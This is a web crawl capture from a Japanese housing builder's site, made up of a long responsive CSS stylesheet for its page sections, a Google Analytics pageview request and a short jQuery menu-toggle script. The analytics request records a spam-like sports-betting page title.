		border-width: 3px;
	}
	
	#main .facility .mainImg img {
		width: 100%;
	}
	
	#main .facility h2 {
		margin: 0 0 15px;
	}

	#main .facility h2 span {
		width: auto;
	}
	
	#main .facility h2 img {
		width: 250px;
	}
	
	#main .facility {
		margin: 0 15px;
		width: auto;
	}

	#main .facility .section {
		width: auto;
	}
	
	#main .facility h3 {
		font-size: 1.4em;
	}
	
	#main .facility h3 span {
		letter-spacing: 0;
	}
	
	#main .facility p {
		font-size: 1.1em;
		letter-spacing: 0;
	}
	
	#main .facility .inner {
		margin: 10px 0 15px;
	}
	
	#main .facility .inner .photoBox {
		margin-bottom: 10px;
		padding: 3px;
		float: none;
		border-width: 2px;
	}
	
	#main .facility .inner .photoBox img {
		width: 100%;
	}
	
	#main .facility .inner .textBox {
		width: auto;
		float: none;
	}
	
	#main .facility .inner .textBox p {
		font-size: 1.1em;
	}
	
	#main .facility .inner .textBox .title {
		margin-bottom: 5px;
		font-size: 1.4em;
	}
	
	#main .facility .inner .textBox li {
		margin: 0;
		width: 49%;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	}
	
	#main .facility .inner .textBox li:nth-child(2n) {
		float: right;
	}

	#main .facility .inner .textBox li img {
		width: 100%;
	}
	
	#main .facility .btn {
		margin-bottom: 35px;
		width: auto;
		font-size: 1.6em;
	}
	
	#main .facility .btn a img {
		margin-top: -1px;
		width: 17px;
	}
	
	#main .facility .btn a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	#main .facility .equipment {
		padding: 25px 15px 10px;
	}

	#main .facility .equipment .title {
		margin-left: -75px;
		width: 150px;
		font-size: 1.5em;
		left: 50%;
		top: -16px;
	}
	
	#main .facility .equipment .headLine02 {
		margin: 0 0 10px;
	}

	#main .facility .equipment ul {
		margin: 0 0 15px;
	}
	
	#main .facility .equipment li {
		padding: 0 0 5px;
		width: 49%;
	}

	#main .facility .equipment li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	#main .facility .equipment li img {
		width: 100%;
	}
	
	#main .facility .equipment li:nth-child(2n) {
		float: right;
	}
	
	#main .facility .equipment li a span {
		font-size: 1.3em;
		top: 40%;
	}
		
	#main .facility .equipment li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
			method
	------------------------------------------------------------*/
	#main .method {
		margin: 0 15px;
		padding: 0 0 20px;
		width: auto;
	}
	
	#main .method h2 {
		margin-bottom: 15px;
	}

	#main .method h2 img {
		width: 100%;
	}
	
	#main .method .linkUl {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .method .linkUl li {
		padding: 0;
		width: 49%;
	}
	
	#main .method .linkUl li:nth-child(2n) {
		float: right;
	}
	
	#main .method .linkUl li img {
		width: 100%;
	}
			
	#main .method .text {
		margin-bottom: 15px;
		font-size: 1.2em;
		line-height: 1.5;
	}
	
	#main .method .section {
		margin-bottom: 20px;
		padding: 4px;
		border-radius: 15px;
	}
	
	#main .method .section .inner {
		padding: 15px;
		border-radius: 12px;
	}
	
	#main .method .section h3 img {
		width: 100%;
	}
	
	#main .method .section p {
		font-size: 1.2em;
		line-height: 1.5;
	}
	
	#main .method .section .picture01,
	#main .method .section .picture02 {
		margin: 10px 0;
	}
	
	#main .method .section .picture01 img,
	#main .method .section .picture02 img {
		width: 100%;
	}
	
	#main .method .section .imgBox01 {
		margin-bottom: 15px;
	}
	
	#main .method .section .imgBox01 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox01 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox01 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox01 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .section .imgBox02 {
		margin-bottom: 15px;
	}
	
	#main .method .section .imgBox02 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox02 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox02 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox02 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .section .imgBox02 .textBox .text03 {
		margin-right: 0;
	}
	
	#main .method .section .imgBox03 {
		margin: 0 0 15px;
	}
	
	#main .method .section .imgBox03 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox03 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox03 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox03 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .methodImg {
		margin-bottom: 30px;
	}
	
	#main .method .methodImg img {
		width: 100%;
	}
	
	#main .method .pageTop {
		margin: 0;
	}

	/*------------------------------------------------------------
			hyogo
	------------------------------------------------------------*/	
	#main .hyogo {
		padding: 0;
		margin: 0 15px 50px;
		width: auto;
	}
	
	#main .hyogo .headLine02 {
		margin: 0 0 10px;
		font-size: 1.5em;
	}
	
	#main .hyogo p {
		margin-bottom: 5px;
		font-size: 1.1em;
	}
	
	#main .hyogo .text01 {
		font-size: 1.5em;
	}
	
	#main .hyogo .image01 {
		padding: 10px 0;
	}
	
	#main .hyogo .image01 img {
		width: 100%;
	}
	
	#main .hyogo .image01 p {
		margin-left: 2%;
		width: 32%;
	}
	
	#main .hyogo .ruleBox {
		padding: 10px;
	}
	
	#main .hyogo .ruleBox .title {
		margin-bottom: 10px;
		font-size: 1.3em;
		letter-spacing: 0;
	}
	
	#main .hyogo .ruleBox .image02 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .ruleList {
		margin-bottom: 10px;
	}
	
	#main .hyogo .ruleBox .ruleList dt {
		margin-bottom: 5px;
		padding: 2px 0;
		width: auto;
		float: none;
		font-size: 1.2em;
	}
	
	#main .hyogo .ruleBox .ruleList dd {
		padding: 0 0 5px;
		font-size: 1.1em;
	}
	
	#main .hyogo .h4Head01,
	#main .hyogo .h4Head02,
	#main .hyogo .h4Head03,
	#main .hyogo .h4Head04,
	#main .hyogo .h4Head05 {
		margin-bottom: 10px;
		padding: 3px 10px;
		font-size: 1.4em;
		background-size: cover;
	}
	
	#main .hyogo .h4Head01 span,
	#main .hyogo .h4Head02 span,
	#main .hyogo .h4Head03 span,
	#main .hyogo .h4Head04 span,
	#main .hyogo .h4Head05 span {
		margin-top: -2px;
	}
	
	#main .hyogo .ruleBox .textList li {
		font-size: 1.1em;
		background-position: left 3px;
	}
	
	#main .hyogo .ruleBox .title03 {
		font-size: 1.0em;
	}
	
	#main .hyogo .ruleBox table {
		font-size: 1.0em;
	}
	
	#main .hyogo .ruleBox .table01 {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .tableBox  .arrow {
		padding: 0;
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .tableBox  .arrow img {
		width: 15px;
		 -moz-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	
	#main .hyogo .ruleBox .table02 {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .points dl {
		width: auto;
		float: none;
		font-size: 1.1em;
	}

	#main .hyogo .ruleBox .points dd {
		min-height: inherit;
	}
	
	#main .hyogo .ruleBox .points .sub {
		float: none;
	}
	
	#main .hyogo .ruleBox .image03 {
		margin-bottom: 10px;
	}
		
	#main .hyogo .ruleBox .image03 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .image04 {
		margin-bottom: 15px;
	}
	
	#main .hyogo .ruleBox .image04 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner {
		margin-bottom: 20px;
		padding: 5px;
	}
	
	#main .hyogo .ruleBox .textInner .arrow {
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .textInner .arrow img {
		width: 19px;
		-moz-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	
	#main .hyogo .ruleBox .textInner .textBox {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textInner .textBox img {
		width: 38px;
	}
	
	#main .hyogo .ruleBox .textInner .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textInner .textBox p {
		padding-left: 40px;
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .image05 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner02 {
		margin: 0 0 20px;
		padding: 5px;
	}

	#main .hyogo .ruleBox .textInner02 .textBox {
		width: auto;
	}

	
	#main .hyogo .ruleBox .textInner02 .textBox img {
		width: 38px;
	}
	
	#main .hyogo .ruleBox .textInner02 .textBox p {
		padding-left: 40px;
		width: auto;
		float: none;
	}

	#main .hyogo .ruleBox .textInner02 .textList {
		margin-bottom: 0;
	}
	
	#main .hyogo .ruleBox .textInner02 .textList li {
		background-size: 10px 10px;
	}
	
	#main .hyogo .ruleBox .textInner02 .arrow {
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .textInner02 .arrow img {
		width: 19px;
	}
	
	#main .hyogo .h4Head01,
	#main .hyogo .h4Head02,
	#main .hyogo .h4Head03,
	#main .hyogo .h4Head04,
	#main .hyogo .h4Head05 {
		font-size: 1.1em;
	}
	
	#main .hyogo .ruleBox .textList04 {
		margin-bottom: 20px;
	}
	
	#main .hyogo .ruleBox .textInner04 .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textList04 li {
		background-position: left 2px;
	}
	
	#main .hyogo .simulation .ventilation {
		margin-bottom: 25px;
		padding: 20px 10px 0;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .ventilation .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .simulation .ventilation .imgBox {
		margin-bottom: 10px;
	}
	
	#main .hyogo .simulation .ventilation .imgBox .textBox {
		padding-right: 100px;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .ventilation .imgBox .textBox p img {
		width: 15px;
	}
	
	#main .hyogo .simulation .ventilation .subTxt {
		margin: 20px -10px 0;
		padding: 4px 10px;
	}
	
	#main .hyogo .simulation .sunshine {
		padding: 20px 10px 0;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .sunshine .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .simulation .sunshine dl {
		font-size: 1.1em;
	}

	#main .hyogo .simulation .sunshine dt img  {
		width: 15px;
	}
	
	#main .hyogo .simulation .sunshine .subTxt {
		margin: 20px -10px 0;
		padding: 4px 10px;
	}
	
	#main .hyogo .ruleBox .textInner03 {
		margin: 0 0 15px;
	}
	
	#main .hyogo .ruleBox .textInner03 .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .inspection {
		margin: 0 0 15px;
		padding: 20px 10px 10px;
	}
	
	#main .hyogo .ruleBox .inspection .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .ruleBox .inspection ul {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .hyogo .ruleBox .inspection li {
		font-size: 1.1em;
	}

	#main .hyogo .ruleBox .inspection li img {
		width: 12px;
	}
	
	#main .hyogo .ruleBox .inspection .image06 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner04 {
		margin: 0;
	}
	
	#main .hyogo .image07 {
		margin: 15px 0 25px;
	}
	
	#main .hyogo .image07 img {
		width: 100%;
	}
	
	#main .hyogo .whyBox {
		padding: 20px 10px 10px;
	}
	
	#main .hyogo .whyBox .ttl {
		left: 10px;
	}
	
	/*------------------------------------------------------------
		security
	------------------------------------------------------------*/
	#main .security {
		margin: 0 15px;

		padding-top: 0;
		width: auto;
	}
	
	#main .security .headLine02 {
		margin: 0 0 10px;
		font-size: 1.5em;
	}
	
	#main .security .h4Ttl {
		margin-bottom: 10px;
	}
	
	#main .security p {
		margin-bottom: 5px;
		font-size: 1.1em;
	}
	
	#main .security .title01 {
		font-size: 1.5em;
	}
	
	#main .security .linkBox {
		margin: 0 0 10px;
		padding: 10px;
	}
	
	#main .security .linkBox dt img {
		width: 20px;
	}
	
	#main .security .linkBox dd {
		padding: 0 0 8px 1.8em;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .security .linkBox dd li {
		margin-bottom: 5px;
		float: none;
		text-align: center;
	}
	
	#main .security .ground {
		margin-bottom: 20px;
	}
	
	#main .security .ground .photoBox {
		padding: 0;
		float: none;
		text-align: center;
	}

	#main .security .ground .textBox {
		width: auto;
		float: none;
	}
	
	#main .security .ground .textBox p {
		margin-bottom: 8px;
	}
	
	#main .security .ground .textBox p img {
		width: 100%;
	}
	
	#main .security .groundBox {
		margin: 0 0 15px;
		padding: 20px 5px 10px;
		width: auto;
	}
	
	#main .security .groundBox .title {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .security .groundBox ul {
		margin: 10px 0 0;
		width: auto;
	}
	
	#main .security .groundBox li {
		padding: 0;
		width: 33.3%;
		text-align: center;
	}
	
	#main .security .groundBox li img {
		width: 98%;
	}
	
	#main .security .title02 {
		margin-bottom: 8px;
	}

	#main .security .title03 {
		margin: 8px 0;
	}
	
	#main .security .insurance {
		margin: 15px 0;
		padding: 10px;
	}
	
	#main .security .insurance .title {
		margin-bottom: 15px;
	}
	
	#main .security .insurance .title span {
		min-width: 200px;
	}
	
	#main .security .insurance .imgBox {
		margin-bottom: 10px;
	}
	
	#main .security .insurance .imgBox .photoBox {
		margin-bottom: 10px;
		float: none;
	}
	
	#main .security .insurance .imgBox .photoBox img {
		width: 100%;
	}
	
	#main .security .insurance .imgBox dl {
		width: auto;
		float: none;
		font-size: 1.1em;
	}
	
	#main .security .insurance .textList dt {
		padding-left: 10px;
		background-size: 8px 8px;
		background-position: left 4px;
	}
	
	#main .security .insurance .textList {
		margin: -10px 0 0;
		font-size: 1.1em;
	}
	
	#main .security .insurance .textList dd {
		padding-left: 10px;
	}
	
	#main .security .insurance .textList dd .textUl li {
		padding-left: 1.3em;
		text-indent: -1.3em;
	}
	
	#main .security .insurance .textList dd .textUl li img {
		width: 12px;
	}
	
	#main .security .insurance .textList dd .textUl02 li {
		padding-left: 11px;
		background-size: 8px 7px;
		background-position: left 3px;
	}
	
	#main .security .insurance .textList dd .textUl03 {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .security .insurance .tableA {
		width: auto;
		float: none;
	}
	
	#main .security .insurance .tableBox01 {
		margin: 8px 0;
	}
	
	#main .security .insurance .tableBox01 .note {
		margin-top: 8px;
		float: none;
		width: auto;
	}
	
	#main .security .insurance .tableB {
		width: auto;
	}
	
	#main .security .insurance .textList dd .image img {
		width: 100%;
	}
	
	
	#main .security .text02 {
		margin-bottom: 20px;
	}
	
	#main .security .text03 {
		margin-bottom: 20px;
	}
	
	#main .security .text04 {
		margin-bottom: 20px;
	}
	
	#main .security .text05 {
		margin-bottom: 20px;
	}
	
	#main .security .image02 {
		margin: 0 0 10px;
	}

	#main .security .image02 img {
		width: 100%;
	}

	/*------------------------------------------------------------
		tours
	------------------------------------------------------------*/
	#main .tours {
		margin: 0 15px;
		padding: 0;
		width: auto;
	}
	
	#main .tours p {
		font-size: 1.1em;
	}
	
	#main .tours .infoList {
		margin: 0 0 15px;
	}
	
	#main .tours .infoList li {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .tours .infoList li .photoBox {
		margin: 0;
		width: auto;
	}
	
	#main .tours .infoList li .photoBox img {
		width: 75px;
	}
	
	#main .tours .infoList li .textBox {
		padding-left: 85px;
		width: auto;
		float: none;
	}
	
	#main .tours .infoList li .textBox p {
		margin-bottom: 5px;
		font-size: 1.5em;
	}
	
	#main .tours .infoList li .textBox dl {
		font-size: 1.1em;
		line-height: 1.2;
	}
	
	#main .tours .infoList li .textBox dd {
		padding-left: 0;
	}
	
	#main .tours .infoList li .btn {
		margin: 10px auto 0;
		float: none;
		font-size: 1.1em;
	}
	
	#main .tours .infoList li .btn a {
		padding: 2px 0 1px;
	}
	
	#main .tours .infoList li .btn a img {
		width: 12px;
	}
		
	/*------------------------------------------------------------
		tours/detail
	------------------------------------------------------------*/
	#main .tours .infoDetail {
		margin: 15px 0;
		padding: 10px;
		border: 1px solid #9079AB;
	}
	
	#main .tours .infoDetail .title {
		margin-bottom: 5px;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .tours .infoDetail dl {
		margin-bottom: 10px;
		font-size: 1.1em;
		line-height: 1.2;
	}
	 
	#main .tours .infoDetail .contact {
		margin-bottom: 5px;
	}
	
	#main .tours .infoDetail .contact dt {
		padding: 2px 0;
		width: 100px;
	}
	
	#main .tours .infoDetail .contact dd {
		padding: 2px 0 7px 105px;
	}
	
	#main .tours .infoDetail .detailImg {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .tours .infoDetail .detailImg > img {
		width: 100%;
	}
	
	#main .tours .infoDetail .map {
		width: auto;
	}
	
	#main .tours .infoDetail .map img {
		width: 100%;
	}

	#main .tours .infoDetail .map iframe {
		width: 100%;
	}
	
	#main .tours .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .tours .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .tours .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .prev a,
	#main .tours .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .tours .pageNavi .prev a img,
	#main .tours .pageNavi .next a img {
		width: 10px;
	}
	
	#main .tours .pageTop {
		margin: 0;
	}
	
	/*------------------------------------------------------------
		news
	------------------------------------------------------------*/	
	#main .news {
		margin: 0 15px;
		padding: 0;
		width: auto;
	}
	
	#main .news p {
		font-size: 1.1em;
	}
	
	#main .news .infoList {
		margin: 0 0 30px;
	}
	
	#main .news .infoList li {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .news .infoList li .photoBox {
		margin: 0;
		width: 75px;
	}
	
	#main .news .infoList li .photoBox img {
	}
	
	#main .news .infoList li .textBox {
		padding-left: 80px;
		width: auto;
		float: none;
	}
	
	#main .news .infoList li .textBox p {
		margin-bottom: 5px;
		font-size: 1.5em;
	}
	
	#main .news .infoList li .textBox dl {
		width: auto;
		float: none;
		line-height: 1.2;
	}
	
	#main .news .infoList li .textBox dt {
		width: 54px;
		font-size: 0.9em;
	}

	#main .news .infoList li .textBox dd {
		font-size: 1.0em;
	}
	
	#main .news .infoList li .btn {
		margin: 0 auto;
		float: none;
		font-size: 1.1em;
	}
	
	#main .news .infoList li .btn a {
		padding: 2px 0 1px;
	}
	
	#main .news .infoList li .btn a img {
		width: 12px;
	}
	
	#main .news .contact {
		margin: 0 10px 20px 15px;
		padding: 0 5px 5px 0;
		width: auto;
	}

	#main .news .contact p {
		margin: -5px 0 0 -5px;
		padding: 10px 5px 7px;
		font-size: 0.9em;
	}
	
	#main .news .pageTop {
		margin: 0;
	}
	
	#main .news .pageList {
		margin-bottom: 30px;
	}
	
	/*------------------------------------------------------------
		news/detail
	------------------------------------------------------------*/
	#main .news .infoDetail {
		margin: 15px 0;
		padding: 10px;
		border: 1px solid #79c38d;
	}
	
	#main .news .infoDetail .title {
		margin-bottom: 5px;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .news .infoDetail dl {
		margin-bottom: 10px;
		font-size: 1.1em;
		line-height: 1.2;
	}
	 
	#main .news .infoDetail .contact {
		margin-bottom: 5px;
	}
	
	#main .news .infoDetail .contact dt {
		padding: 2px 0;
		width: 100px;
	}
	
	#main .news .infoDetail .contact dd {
		padding: 2px 0 7px 105px;
	}
	
	#main .news .infoDetail .detailImg {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .news .infoDetail .detailImg > img {
		width: 100%;
	}
	
	#main .news .infoDetail .inner .tableBox {
		margin-bottom: 10px;
		width: auto;
		float: none;
	}
	
	#main .news .infoDetail .inner table {
		font-size: 1.0em;
	}
	
	#main .news .infoDetail .inner td {
		padding-left: 5px;
	}
	
	#main .news .infoDetail .inner .tableBox p {
		font-size: 1.0em;
	}
	
	#main .news .infoDetail .inner .photoBox {
		margin: 0;
		float: none;
		text-align: center;
		width: auto;
	}
	
	#main .news .infoDetail .map {
		width: auto;
	}
	
	.acf-map {
		width: 100%;
		height: 150px;
	}
	
	#main .news .infoDetail .map img {
		width: 100%;
	}

	#main .news .infoDetail .map iframe {
		width: 100%;
	}
	
	#main .news .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .news .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .news .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .news .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .news .pageNavi .prev a,
	#main .news .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .news .pageNavi .prev a img,
	#main .news .pageNavi .next a img {
		width: 10px;
	}
	
	#main .news .pageTop {
		margin: 0;
	}
		
	#main .caseSlider {
		margin: 0 auto;
		width: auto;
	}
	
	#main .caseSlider .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .caseSlider .photoBox img {
		width: 100%;
	}
	
	#main .caseSlider ul {
		margin-right: -1.2%;
		float: none;
		overflow: hidden;
	}
	
	#main .caseSlider li {
		margin-right: 1.3%;
		padding: 0;
		width: 32%;
		float: left;
		font-size: 11px;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	}

	#main .caseSlider li img {
		width: 100%;
	}

	/*------------------------------------------------------------
		feature
	------------------------------------------------------------*/
	#main .feature {
		margin: 0 15px;
		width: auto;
		background-size: 100% auto;
	}
	
	#main .feature .inner {
		padding: 8% 5% 5%;
		background-size: 100% auto;
	}
	
	#main .feature h2 img {
		width: 129px;
	}
	
	#main .feature p {
		margin-bottom: 10px;
		font-size: 1.0em;
	}

	#main .feature .feaList li {
		margin: 0;
		width: 49%;
	}

	#main .feature .feaList li .sub {
		padding-bottom: 8px;
		height: auto;
		border-radius: 5px;
	}
	
	#main .feature .feaList li:nth-child(2n) {
		float: right;
	}
	
	#main .feature .feaList li:first-child .sub {
		padding-bottom: 20px;
		height: auto;
	}
	
	#main .feature .feaList li .textImg {
		display: block;
	}

	#main .feature .feaList li .textImg img {
		width: 100%;
	}
	
	#main .feature .feaList li:first-child {
		margin: 0 auto 5px;
		width: 70%;
		float: none;
	}

	#main .feature .feaList li:first-child .sub img {
		width: 75px;
	}

	#main .feature .feaList li:nth-child(2) .sub img {
		width: 76px;
	}

	#main .feature .feaList li:nth-child(3) .sub img {
		width: 91px;
	}
	
	#main .feature .feaList li span {
		padding: 0 10px;
		font-size: 0.9em;
	}

	#main .feature .feaList .textImg01 {
		display: none;
	}	
	
	#main .feature .feaList .textImg02 {
		padding: 0;
		float: none;
	}
	
	#main .feature .feaList .textImg02 img {
		width: 100%;
	}
	
	#main .feature h3 img {
		width: 255px;
	}
	
	#main .feature .listUl {
		margin: 0 10px;
	}
		
	#main .feature .listUl li {
		margin: 0 0 8px;
		padding: 5px 0;
		width: auto;
	}

	#main .feature .listUl li:last-child {
		margin-bottom: 0;
	}
	
	#main .feature .btmBg {
		display: block;
	}
	
	#main .feature .btmBg img {
		display: block;
		width: 100%;
		vertical-align: baseline;
	}
	
	#main .feature .listUl li span {
		font-size: 1.2em;
	}
	
	/*------------------------------------------------------------
		sitemap
	------------------------------------------------------------*/
	#main .sitemap {
		padding-top: 0;
		width: auto;
	}
	
	#main .sitemap h2 {
		margin-bottom: 10px;
	}
	
	#main .sitemap .linkList {
		margin: 0 15px;
		width: auto;
	}
	
	#main .sitemap .linkList > ul {
		padding: 0;
		width: auto;
		float: none;
	}
	
	#main .sitemap .linkList > ul > li > a {
		background-size: cover;
	}
	
	#main .sitemap .linkList li {
		margin-bottom: 15px;
	}
	
	#main .sitemap .linkList li a {
		font-size: 1.4em;
	}

	#main .sitemap .linkList li a span {
		background-size: 8px 15px;
		background-position: 13px 4px;
	}
	
	#main .sitemap .linkList li li {
		margin-top: 5px;
	}
	
	#main .sitemap .linkList li li a span {
		background-size: 7px 13px;
		background-position: 13px 6px;
	}
	
	/*------------------------------------------------------------
		topics
	------------------------------------------------------------*/
	#main .topics {
		padding: 0;
		width: auto;
	}
	
	#main .topics .headLine02 {
		margin-bottom: 20px;
	}
	
	#main .topics .inner {
		margin: 0 15px 30px;
		padding: 10px 10px 15px;
	}
	
	#main .topics .inner p {
		margin-bottom: 15px;
		font-size: 1.1em;
	}
	
	#main .topics .inner .title {
		margin-bottom: 6px;
		font-size: 1.5em;
	}
	
	#main .topics .inner .date {
		margin-bottom: 5px;
		color: #79C38D;
		font-size: 1.4em;
		font-weight: bold;
		text-align: right;
	}
	
	#main .topics .inner .name {
		margin-bottom: 0;
		text-align: right;
	}
	
	#main .tours .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .tours .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .tours .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .prev a,
	#main .tours .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .tours .pageNavi .prev a img,
	#main .tours .pageNavi .next a img {
		width: 10px;
	}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=688439326&t=pageview&_s=1&dl=https%3A%2F%2Fhimego.jp%2F%25E6%259C%25AA%25E5%2588%2586%25E9%25A1%259E%2F4053.html&ul=en-us%40posix&dt=What%20You%20Can%20Do%20About%20Sport%20Beting%20Beginning%20in%20the%20Next%204%20Minutes%20%7C%20%E3%83%92%E3%83%A1%E3%82%B4%E3%83%BC%E5%BB%BA%E8%A8%AD%E3%83%8F%E3%82%A6%E3%82%B8%E3%83%B3%E3%82%B0%E4%BA%8B%E6%A5%AD%E9%83%A8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=633123883&gjid=1077476761&cid=929467679.1768956283&tid=UA-74395316-1&_gid=291729092.1768956283&_r=1&_slc=1&z=444106837
body_size: -448
content:
2,cG-KNT5N0DLVB

--- FILE ---
content_type: application/javascript
request_url: https://himego.jp/wp/wp-content/themes/himego/js/common.js
body_size: 20
content:
$(function(){
	$('#gHeader .menu a').click(function(){
		$(this).toggleClass('on');
		$('#gNavi').slideToggle(250);
		return false;
	});		
});
